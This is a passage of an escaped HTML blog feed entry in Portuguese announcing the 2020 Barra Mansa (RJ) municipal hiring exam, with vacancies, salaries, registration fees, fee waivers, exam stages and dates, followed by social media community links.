margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Eletricista (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Florestal (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EJornalista (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EE ainda para:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELanterneiro (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Autos (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Máquinas e Motores (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMotorista (24);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Motosserra (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Retroescavadeira (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Trator Agrícola (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedreiro (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPintor (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERecepcionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Agropecuário\/agrícola\/agronegócios (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Informática (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Segurança do trabalho (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Contabilidade (05);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Meio Ambiente (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETopógrafo (01).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea Jurídica\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador do Município (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConcurso Prefeitura de Barra Mansa: salário e benefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAlém do vale-alimentação e do vale-transporte, os contratados pela Prefeitura Municipal de Barra Mansa terão pisos salariais mensais de R$ 998,00 a R$ 1.587,38.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições ao concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs interessados em participar do concurso podem se inscrever por meio do acesso ao\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do Instituto Acesso,\u003C\/a\u003E\u0026nbsp;dentro do período de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E27 de agosto a 01 de outubro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EQuem for concorrer às vagas de nível fundamental pagará R$ 58,40 de taxa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível médio ou técnico têm uma taxa de R$ 88,60 e cargos de nível superior de R$ 99,50.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA isenção desse valor pode ser solicitada de 27 de agosto a 10 de setembro de 2020 e poderá ser concedida para as seguintes condições:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem não não dispuser de recursos suficientes para arcar com o pagamento da taxa, sem prejuízo de seu próprio sustento e de sua família;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem for doador de sangue; ou\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem efetuou o pagamento da taxa de inscrição no concurso público nº 01\/2016.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECandidatos ao cargo de Procurador irão participar de prova escrita objetiva com questões de múltipla escolha (estilo A-B-C-D-E) e prova discursiva (uma peça processual e duas questões discursivas).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDemais candidatos participarão das seguintes etapas:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva escrita objetiva (A-B-C-D-E): todos os cargos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva prática: apenas para candidatos aos cargos de Mecânico de Autos, Mecânico de Máquinas e Motores, Motorista, Operador de Motosserra, Operador de Retroescavadeira e Operador de Trator Agrícola.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESegundo o cronograma oficial, as provas objetivas estão previstas para serem aplicadas em dois turnos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Edia 22 de novembro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ELeia os editais antes de se inscrever!\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ super importante que você, candidato, leia todos os editais completos antes de se inscrever.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara ter acesso aos documentos e suas atualizações, visite o\u0026nbsp;\u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/concurso-001\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite oficial da Prefeitura de Barra Mansa\u003C\/a\u003E\u0026nbsp;ou a\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina da organizadora\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-barra-mansa-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6795795343268048216\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 